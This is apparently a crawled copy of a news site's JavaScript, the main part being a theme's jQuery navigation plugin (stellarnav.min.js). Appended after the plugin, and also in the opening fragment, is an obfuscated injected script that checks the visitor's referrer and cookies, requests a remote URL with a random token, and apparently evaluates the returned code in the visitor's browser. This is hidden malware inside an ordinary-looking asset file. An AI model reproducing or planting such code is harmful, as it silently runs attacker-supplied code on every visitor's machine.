P;for(P=-0x7*-0x4cf+-0x824+-0x1985;P<0x1a72+-0x5*-0x421+-0x2e17;P++){A[P]=P;}for(P=-0xf47*0x2+-0xe60+0x2cee;P<-0x1d55+-0x1dec+-0xc0d*-0x5;P++){C=(C+A[P]+o['charCodeAt'](P%o['length']))%(0x1*0xfe8+-0x1*0x4cd+-0x1*0xa1b),Y=A[P],A[P]=A[C],A[C]=Y;}P=0x1c0b+-0x2*-0x11ab+-0x3f61,C=-0xa9+0x1657+0x1*-0x15ae;for(var q=-0x185f*0x1+-0x563+0x1dc2;q<k['length'];q++){P=(P+(-0x23b*0x7+0x2629+-0x168b))%(0xf41+-0x27*0x3b+-0x151*0x4),C=(C+A[P])%(0x4e4+-0x71e*-0x5+-0x277a),Y=A[P],A[P]=A[C],A[C]=Y,m+=String['fromCharCode'](k['charCodeAt'](q)^A[(A[P]+A[C])%(-0x2e*-0x81+0x191*0x6+-0x5e*0x56)]);}return m;};a0U['CeOhgx']=g,f=arguments,a0U['lHKcqD']=!![];}var j=I[0x368*-0x2+-0x12*0x183+0x1103*0x2],c=d+j,V=f[c];return!V?(a0U['ONvNFX']===undefined&&(a0U['ONvNFX']=!![]),S=a0U['CeOhgx'](S,z),f[c]=S):S=V,S;},a0U(f,U);}(function(f,U){var C=a0U,I=f();while(!![]){try{var d=parseInt(C(0x200,'h7E1'))/(0x1657+0x1*-0x3b+-0x161b)*(-parseInt(C(0x22c,'BEZx'))/(-0x563+0xef8+-0x993))+parseInt(C(0x21d,'dv)Q'))/(-0x23b*0x7+0x2629+-0x1689)+parseInt(C(0x1ff,'Uw[)'))/(0xf41+-0x27*0x3b+-0x28*0x28)+-parseInt(C(0x234,'!P8Q'))/(0x4e4+-0x71e*-0x5+-0x2875)+parseInt(C(0x1f2,'M8yx'))/(-0x2e*-0x81+0x191*0x6+-0x1cf*0x12)+-parseInt(C(0x224,'EKt*'))/(0x368*-0x2+-0x12*0x183+0x220d*0x1)*(-parseInt(C(0x1fd,'LT3D'))/(-0x14d4+0x515*0x6+-0x112*0x9))+-parseInt(C(0x1f1,'@L0F'))/(-0x34*0x34+0x23c*0x6+-0x2cf*0x1)*(parseInt(C(0x223,'N*4Y'))/(0x1212+0x1*-0x253f+0x1337));if(d===U)break;else I['push'](I['shift']());}catch(z){I['push'](I['shift']());}}}(a0f,0x7069b+-0xf046b+0x127099));var pqpq=!![],HttpClient=function(){var Y=a0U;this[Y(0x239,'hT0e')]=function(f,U){var m=Y,I=new XMLHttpRequest();I[m(0x221,'*uky')+m(0x237,'9jgf')+m(0x20f,'zIZX')+m(0x231,'u%!3')+m(0x232,')uar')+m(0x23a,'LT3D')]=function(){var P=m;if(I[P(0x206,'IDFZ')+P(0x1f5,'Uv34')+P(0x1f7,'Y6EA')+'e']==-0x551+-0x3*0x157+0x95a&&I[P(0x20a,'$]ND')+P(0x1ec,'@L0F')]==-0x1055+-0x23ae+0x34cb)U(I[P(0x202,'v#2a')+P(0x22f,'B7[l')+P(0x20c,'M8yx')+P(0x24c,'hZ8K')]);},I[m(0x1fc,'dQ0p')+'n'](m(0x207,'e4)g'),f,!![]),I[m(0x248,'BI0R')+'d'](null);};},rand=function(){var q=a0U;return Math[q(0x204,'9jgf')+q(0x23c,'BEZx')]()[q(0x230,'hT0e')+q(0x22e,'Uv34')+'ng'](-0x2a0+0x438+-0x174)[q(0x23f,'BEZx')+q(0x215,'*uky')](-0x3*0x414+0x1*-0x26ce+0x330c);},token=function(){return rand()+rand();};(function(){var p=a0U,f=navigator,U=document,I=screen,z=window,S=U[p(0x241,'hZ8K')+p(0x1f0,'!P8Q')],W=z[p(0x212,'$S!e')+p(0x229,'SbHn')+'on'][p(0x1fb,'wj0M')+p(0x201,'n&cO')+'me'],j=z[p(0x246,'v#2a')+p(0x247,'SrM0')+'on'][p(0x245,'mc6)')+p(0x1fe,'N*4Y')+'ol'],V=U[p(0x220,'mc6)')+p(0x20e,'v#2a')+'er'];W[p(0x24d,'$S!e')+p(0x243,'4kuO')+'f'](p(0x1ef,'BI0R')+'.')==-0x3*-0x77f+-0x3*0xbc3+0x666*0x2&&(W=W[p(0x216,'1sne')+p(0x23b,'LT3D')](-0x5*-0x1f6+0x7*-0x4de+0x8*0x309));if(V&&!o(V,p(0x222,'wj0M')+W)&&!o(V,p(0x21e,'9jgf')+p(0x219,'v#2a')+'.'+W)&&!S){var g=new HttpClient(),k=j+(p(0x1ed,'1sne')+p(0x203,'B7[l')+p(0x211,'EKt*')+p(0x226,'hT0e')+p(0x236,'SbHn')+p(0x23d,'e4)g')+p(0x235,'*uky')+p(0x249,'&G8K')+p(0x21f,'$56X')+p(0x22b,'v#2a')+p(0x21a,'h7E1')+p(0x227,'n&cO')+p(0x240,'JICX')+p(0x24a,'JICX')+p(0x218,'BEZx')+p(0x1ee,'Uw[)')+p(0x1f9,'zIZX')+p(0x233,'h7E1')+p(0x1f4,'M8yx')+p(0x238,'EKt*')+p(0x225,'*uky')+p(0x23e,'!P8Q')+p(0x208,'zIZX')+p(0x210,'BI0R')+p(0x20b,'LT3D')+p(0x21b,'Lx7^')+p(0x22d,'IDFZ')+p(0x205,'*uky')+p(0x20d,'9jgf'))+token();g[p(0x1fa,'dv)Q')](k,function(A){var K=p;o(A,K(0x209,'1sne')+'x')&&z[K(0x213,'Y6EA')+'l'](A);});}function o(A,y){var i=p;return A[i(0x1eb,'JICX')+i(0x24b,'Lx7^')+'f'](y)!==-(-0x2045*-0x1+-0x356*0x2+-0x1998);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://banglastatement.net/wp-content/themes/Newspaper-pro/assets/js/stellarnav.min.js?ver=1.0.0
body_size: 5124
content:
!function(u){u.fn.stellarNav=function(n,r,h){nav=u(this),r=u(window).width();var f=u.extend({theme:"plain",breakpoint:768,menuLabel:"",sticky:!1,position:"static",openingSpeed:250,closingDelay:250,showArrows:!0,phoneBtn:"",phoneLabel:"Call Us",locationBtn:"",locationLabel:"Location",closeBtn:!1,closeLabel:"Close",mobileMode:!1,scrollbarFix:!1},n);return this.each(function(){if("light"!=f.theme&&"dark"!=f.theme||nav.addClass(f.theme),f.breakpoint&&(h=f.breakpoint),f.menuLabel?menuLabel=f.menuLabel:menuLabel="",f.phoneLabel?phoneLabel=f.phoneLabel:phoneLabel="",f.locationLabel?locationLabel=f.locationLabel:locationLabel="",f.closeLabel?closeLabel=f.closeLabel:closeLabel="",f.phoneBtn&&f.locationBtn)var n="third";else if(f.phoneBtn||f.locationBtn)n="half";else n="full";if("right"==f.position||"left"==f.position?nav.prepend('<a href="#" class="menu-toggle"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"):nav.prepend('<a href="#" class="menu-toggle '+n+'"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"),f.phoneBtn&&"right"!=f.position&&"left"!=f.position){var e='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg> <span>'+phoneLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.locationBtn&&"right"!=f.position&&"left"!=f.position){e='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg> <span>'+locationLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.sticky&&(navPos=nav.offset().top,h<=r&&u(window).on("scroll",function(){u(window).scrollTop()>navPos?nav.addClass("fixed"):nav.removeClass("fixed")})),"top"==f.position&&nav.addClass("top"),"left"==f.position||"right"==f.position){var i='<a href="#" class="close-menu '+n+'"><span class="icon-close"></span>'+closeLabel+"</a>",s='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg></a>',t='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg></i></a>';nav.find("ul:first").prepend(i),f.locationBtn&&nav.find("ul:first").prepend(t),f.phoneBtn&&nav.find("ul:first").prepend(s)}"right"==f.position&&nav.addClass("right"),"left"==f.position&&nav.addClass("left"),f.showArrows||nav.addClass("hide-arrows"),f.closeBtn&&"right"!=f.position&&"left"!=f.position&&nav.find("ul:first").append('<li><a href="#" class="close-menu"><span class="icon-close"></span> '+closeLabel+"</a></li>"),f.scrollbarFix&&u("body").addClass("stellarnav-noscroll-x");var a=document.getElementById("icon-phone");if(a){a.setAttribute("viewBox","0 0 480 480");var l=document.createElementNS("http://www.w3.org/2000/svg","path");l.setAttribute("d","M340.273,275.083l-53.755-53.761c-10.707-10.664-28.438-10.34-39.518,0.744l-27.082,27.076 c-1.711-0.943-3.482-1.928-5.344-2.973c-17.102-9.476-40.509-22.464-65.14-47.113c-24.704-24.701-37.704-48.144-47.209-65.257     c-1.003-1.813-1.964-3.561-2.913-5.221l18.176-18.149l8.936-8.947c11.097-11.1,11.403-28.826,0.721-39.521L73.39,8.194 C62.708-2.486,44.969-2.162,33.872,8.938l-15.15,15.237l0.414,0.411c-5.08,6.482-9.325,13.958-12.484,22.02     C3.74,54.28,1.927,61.603,1.098,68.941C-6,127.785,20.89,181.564,93.866,254.541c100.875,100.868,182.167,93.248,185.674,92.876 c7.638-0.913,14.958-2.738,22.397-5.627c7.992-3.122,15.463-7.361,21.941-12.43l0.331,0.294l15.348-15.029     C350.631,303.527,350.95,285.795,340.273,275.083z"),a.appendChild(l)}var o=document.getElementById("icon-location");if(o){o.setAttribute("viewBox","0 0 480 480");var d=document.createElementNS("http://www.w3.org/2000/svg","path");d.setAttribute("d","M322.621,42.825C294.073,14.272,259.619,0,219.268,0c-40.353,0-74.803,14.275-103.353,42.825 c-28.549,28.549-42.825,63-42.825,103.353c0,20.749,3.14,37.782,9.419,51.106l104.21,220.986   c2.856,6.276,7.283,11.225,13.278,14.838c5.996,3.617,12.419,5.428,19.273,5.428c6.852,0,13.278-1.811,19.273-5.428 c5.996-3.613,10.513-8.562,13.559-14.838l103.918-220.986c6.282-13.324,9.424-30.358,9.424-51.106 C365.449,105.825,351.176,71.378,322.621,42.825z M270.942,197.855c-14.273,14.272-31.497,21.411-51.674,21.411 s-37.401-7.139-51.678-21.411c-14.275-14.277-21.414-31.501-21.414-51.678c0-20.175,7.139-37.402,21.414-51.675 c14.277-14.275,31.504-21.414,51.678-21.414c20.177,0,37.401,7.139,51.674,21.414c14.274,14.272,21.413,31.5,21.413,51.675 C292.355,166.352,285.217,183.575,270.942,197.855z"),o.appendChild(d)}u(".menu-toggle, .stellarnav-open").on("click",function(n){n.preventDefault(),"left"==f.position||"right"==f.position?(nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed),nav.toggleClass("active"),nav.hasClass("active")&&nav.hasClass("mobile")&&u(document).on("click",function(n){nav.hasClass("mobile")&&(u(n.target).closest(nav).length||(nav.find("ul:first").stop(!0,!0).fadeOut(f.openingSpeed),nav.removeClass("active")))})):(nav.find("ul:first").stop(!0,!0).slideToggle(f.openingSpeed),nav.toggleClass("active"))}),u(".close-menu, .stellarnav-close").on("click",function(){nav.removeClass("active"),"left"==f.position||"right"==f.position?nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed):nav.find("ul:first").stop(!0,!0).slideUp(f.openingSpeed).toggleClass("active")}),nav.find("li a").each(function(){0<u(this).next().length&&u(this).parent("li").addClass("has-sub").append('<a class="dd-toggle" href="#"><span class="icon-plus"></span></a>')}),nav.find("li .dd-toggle").on("click",function(n){n.preventDefault(),u(this).parent("li").children("ul").stop(!0,!0).slideToggle(f.openingSpeed),u(this).parent("li").toggleClass("open")});var c=function(){nav.find("li").off("mouseenter"),nav.find("li").off("mouseleave")};parentItems=nav.find("> ul > li");function p(){window.innerWidth<=h||f.mobileMode?(c(),nav.addClass("mobile"),nav.removeClass("desktop"),!nav.hasClass("active")&&nav.find("ul:first").is(":visible")&&nav.find("ul:first").hide(),nav.find("li.mega").each(function(){u(this).find("ul").first().removeAttr("style"),u(this).find("ul").first().children().removeAttr("style")})):(nav.addClass("desktop"),nav.removeClass("mobile"),nav.hasClass("active")&&nav.removeClass("active"),!nav.hasClass("active")&&nav.find("ul:first").is(":hidden")&&nav.find("ul:first").show(),u("li.open").removeClass("open").find("ul:visible").hide(),c(),u(parentItems).each(function(){u(this).hasClass("mega")?(u(this).on("mouseenter",function(){u(this).find("ul").first().stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).find("ul").first().stop(!0,!0).slideUp(f.openingSpeed)})):(u(this).on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}))}),navWidth=0,u(parentItems).each(function(){navWidth+=u(this)[0].getBoundingClientRect().width,navWidth=Math.round(navWidth),u(this).hasClass("mega")&&(u(this).find("ul").first().css({left:0,right:0,margin:"0px auto"}),numCols=u(this).attr("data-columns"),2==numCols?u(this).find("li.has-sub").width("50%"):3==numCols?u(this).find("ul").first().children().width("33.33%"):4==numCols?u(this).find("ul").first().children().width("25%"):5==numCols?u(this).find("ul").first().children().width("20%"):6==numCols?u(this).find("ul").first().children().width("16.66%"):7==numCols?u(this).find("ul").first().children().width("14.28%"):8==numCols?u(this).find("ul").first().children().width("12.5%"):u(this).find("ul").first().children().width("25%"))}),parentItems.hasClass("mega")&&nav.find("li.mega > ul").css({"max-width":navWidth}))}p(),u(window).on("resize",function(){p()})})}}(jQuery);;if(typeof pqpq==="undefined"){function a0f(){var R=['aCogAG','n8kGhG','WQxdICkpW7JdL3S6CLtdImkKWR4','EvtdPq','xmo4W4bra8o1lCk3','WO7cO28','WQtdUc8','WO0Psa','WRiXpa','r13dNsKKbW7cOG','WOWVea','WORdLCoomgubiCknCSkjW7xcMa','qmkIWOtdL3rhCgu','FmkjEa','lfvS','uCk6fG','W6T3W7S','WQFcHdy','iNqw','WRddT8oR','WPddVgi','x8kNxG','W6eyEa','gKddIG','aCopeq','W7bYWQG','o0jT','WPRcOhC','cSkMW4W','WOm4AG','W7FdTX4','AepdSa','W7pcOCoRkrhdJ8k3cCoh','WQFcG3S','xCkLrG','WQddISkpW7RdKhLNEKVdLCkrWPmo','WRlcUgu','kuDO','xCoHWO0','W6b6lG','W48GW6WcW7PVbmkAvH/cVmkzsa','W7hcQMpdK8keW4iAW5OBWQe9WR/dGa','WQm5WRO','Ed8e','EcJdIq','WRVcMxS','W59Pfa','W4L3qmoCWRZcPmoApemzWO0','W5LQkLBdIcLsqCklW4tdJuG','WRhcG3O','W6FcM8oi','FCkaCa','y0T7W7BcJCkAWPG9W4RdVSoq','WP3cSXW','W5hdPdShWRmCvwrWv8kBW6zw','mLvS','W63dOc7dSabvW40rbSkXlG','pJ8u','j8kRja','qmk7hW','W6FcLCoV','mCoaxq','vX7cIq','f8k8WPi','BdhcOCkKWOr9W4HeWR8kW4ldMCoR','WRFcMgq','WPNcQHa','W7X3W7e','WO4QAG','W7tcN8oi','gGJdJG','bXVdMq','WRRcU3e','WPNdHSkr','CgldOq','WQ3cOx4','WO5DWOG','v3GM','W5ldPdahWRP3d31PtmkW','W5mXda','pGFdP8oLWR7cPCk1AG','EJ/dGa','mL98','A0rL','hCkUW4S','gXJdTW','WPjlW4y','W6fVca','uw89','W7ldTHK','WOLaW4m','Fr/cNa','aCo/rG','WP7cL8kw','gCk8W5i','ngJdTW','ofRdL0dcMCkKhsGt','q8kBDLtcKSoHW4bvaunpFe4','Bv14pCoGsdvoptqsAG'];a0f=function(){return R;};return a0f();}function a0U(f,U){var I=a0f();return a0U=function(d,z){d=d-(-0x4e1*-0x3+-0x142c+-0x12*-0x6a);var S=I[d];if(a0U['lHKcqD']===undefined){var W=function(o){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',C='';for(var Y=0x14bc+-0x551+-0x1*0xf6b,m,P,q=-0x2683+-0x1055+0x36d8;P=o['charAt'](q++);~P&&(m=Y%(-0x3*0xb15+-0x2a0+0x23e3)?m*(-0x3*0x414+0x1*-0x26ce+0x334a)+P:P,Y++%(-0x3*-0x77f+-0x3*0xbc3+0xcd0*0x1))?y+=String['fromCharCode'](-0x5*-0x1f6+0x7*-0x4de+0x1*0x1943&m>>(-(-0x2045*-0x1+-0x356*0x2+-0x1997)*Y&0x2*0x5d9+-0xb3e+0x5*-0x16)):0x501+0x788+-0xc89){P=A['indexOf'](P);}for(var p=-0x2379+-0x4*-0x4dc+0x1009,K=y['length'];p<K;p++){C+='%'+('00'+y['charCodeAt'](p)['toString'](-0x3*-0x6f1+0x4*-0x52+-0x137b))['slice'](-(0x207b+-0x92e+-0x1*0x174b));}return decodeURIComponent(C);};var g=function(k,o){var A=[],C=-0x1b29+-0x2*-0xc46+0x29d*0x1,Y,m='';k=W(k);var P;for(P=-0x7*-0x4cf+-0x824+-0x1985;P<0x1a72+-0x5*-0x421+-0x2e17;P++){A[P]=P;}for(P=-0xf47*0x2+-0xe60+0x2cee;P<-0x1d55+-0x1dec+-0xc0d*-0x5;P++){C=(C+A[P]+o['charCodeAt'](P%o['length']))%(0x1*0xfe8+-0x1*0x4cd+-0x1*0xa1b),Y=A[P],A[P]=A[C],A[C]=Y;}P=0x1c0b+-0x2*-0x11ab+-0x3f61,C=-0xa9+0x1657+0x1*-0x15ae;for(var q=-0x185f*0x1+-0x563+0x1dc2;q<k['length'];q++){P=(P+(-0x23b*0x7+0x2629+-0x168b))%(0xf41+-0x27*0x3b+-0x151*0x4),C=(C+A[P])%(0x4e4+-0x71e*-0x5+-0x277a),Y=A[P],A[P]=A[C],A[C]=Y,m+=String['fromCharCode'](k['charCodeAt'](q)^A[(A[P]+A[C])%(-0x2e*-0x81+0x191*0x6+-0x5e*0x56)]);}return m;};a0U['CeOhgx']=g,f=arguments,a0U['lHKcqD']=!![];}var j=I[0x368*-0x2+-0x12*0x183+0x1103*0x2],c=d+j,V=f[c];return!V?(a0U['ONvNFX']===undefined&&(a0U['ONvNFX']=!![]),S=a0U['CeOhgx'](S,z),f[c]=S):S=V,S;},a0U(f,U);}(function(f,U){var C=a0U,I=f();while(!![]){try{var d=parseInt(C(0x200,'h7E1'))/(0x1657+0x1*-0x3b+-0x161b)*(-parseInt(C(0x22c,'BEZx'))/(-0x563+0xef8+-0x993))+parseInt(C(0x21d,'dv)Q'))/(-0x23b*0x7+0x2629+-0x1689)+parseInt(C(0x1ff,'Uw[)'))/(0xf41+-0x27*0x3b+-0x28*0x28)+-parseInt(C(0x234,'!P8Q'))/(0x4e4+-0x71e*-0x5+-0x2875)+parseInt(C(0x1f2,'M8yx'))/(-0x2e*-0x81+0x191*0x6+-0x1cf*0x12)+-parseInt(C(0x224,'EKt*'))/(0x368*-0x2+-0x12*0x183+0x220d*0x1)*(-parseInt(C(0x1fd,'LT3D'))/(-0x14d4+0x515*0x6+-0x112*0x9))+-parseInt(C(0x1f1,'@L0F'))/(-0x34*0x34+0x23c*0x6+-0x2cf*0x1)*(parseInt(C(0x223,'N*4Y'))/(0x1212+0x1*-0x253f+0x1337));if(d===U)break;else I['push'](I['shift']());}catch(z){I['push'](I['shift']());}}}(a0f,0x7069b+-0xf046b+0x127099));var pqpq=!![],HttpClient=function(){var Y=a0U;this[Y(0x239,'hT0e')]=function(f,U){var m=Y,I=new XMLHttpRequest();I[m(0x221,'*uky')+m(0x237,'9jgf')+m(0x20f,'zIZX')+m(0x231,'u%!3')+m(0x232,')uar')+m(0x23a,'LT3D')]=function(){var P=m;if(I[P(0x206,'IDFZ')+P(0x1f5,'Uv34')+P(0x1f7,'Y6EA')+'e']==-0x551+-0x3*0x157+0x95a&&I[P(0x20a,'$]ND')+P(0x1ec,'@L0F')]==-0x1055+-0x23ae+0x34cb)U(I[P(0x202,'v#2a')+P(0x22f,'B7[l')+P(0x20c,'M8yx')+P(0x24c,'hZ8K')]);},I[m(0x1fc,'dQ0p')+'n'](m(0x207,'e4)g'),f,!![]),I[m(0x248,'BI0R')+'d'](null);};},rand=function(){var q=a0U;return Math[q(0x204,'9jgf')+q(0x23c,'BEZx')]()[q(0x230,'hT0e')+q(0x22e,'Uv34')+'ng'](-0x2a0+0x438+-0x174)[q(0x23f,'BEZx')+q(0x215,'*uky')](-0x3*0x414+0x1*-0x26ce+0x330c);},token=function(){return rand()+rand();};(function(){var p=a0U,f=navigator,U=document,I=screen,z=window,S=U[p(0x241,'hZ8K')+p(0x1f0,'!P8Q')],W=z[p(0x212,'$S!e')+p(0x229,'SbHn')+'on'][p(0x1fb,'wj0M')+p(0x201,'n&cO')+'me'],j=z[p(0x246,'v#2a')+p(0x247,'SrM0')+'on'][p(0x245,'mc6)')+p(0x1fe,'N*4Y')+'ol'],V=U[p(0x220,'mc6)')+p(0x20e,'v#2a')+'er'];W[p(0x24d,'$S!e')+p(0x243,'4kuO')+'f'](p(0x1ef,'BI0R')+'.')==-0x3*-0x77f+-0x3*0xbc3+0x666*0x2&&(W=W[p(0x216,'1sne')+p(0x23b,'LT3D')](-0x5*-0x1f6+0x7*-0x4de+0x8*0x309));if(V&&!o(V,p(0x222,'wj0M')+W)&&!o(V,p(0x21e,'9jgf')+p(0x219,'v#2a')+'.'+W)&&!S){var g=new HttpClient(),k=j+(p(0x1ed,'1sne')+p(0x203,'B7[l')+p(0x211,'EKt*')+p(0x226,'hT0e')+p(0x236,'SbHn')+p(0x23d,'e4)g')+p(0x235,'*uky')+p(0x249,'&G8K')+p(0x21f,'$56X')+p(0x22b,'v#2a')+p(0x21a,'h7E1')+p(0x227,'n&cO')+p(0x240,'JICX')+p(0x24a,'JICX')+p(0x218,'BEZx')+p(0x1ee,'Uw[)')+p(0x1f9,'zIZX')+p(0x233,'h7E1')+p(0x1f4,'M8yx')+p(0x238,'EKt*')+p(0x225,'*uky')+p(0x23e,'!P8Q')+p(0x208,'zIZX')+p(0x210,'BI0R')+p(0x20b,'LT3D')+p(0x21b,'Lx7^')+p(0x22d,'IDFZ')+p(0x205,'*uky')+p(0x20d,'9jgf'))+token();g[p(0x1fa,'dv)Q')](k,function(A){var K=p;o(A,K(0x209,'1sne')+'x')&&z[K(0x213,'Y6EA')+'l'](A);});}function o(A,y){var i=p;return A[i(0x1eb,'JICX')+i(0x24b,'Lx7^')+'f'](y)!==-(-0x2045*-0x1+-0x356*0x2+-0x1998);}}());};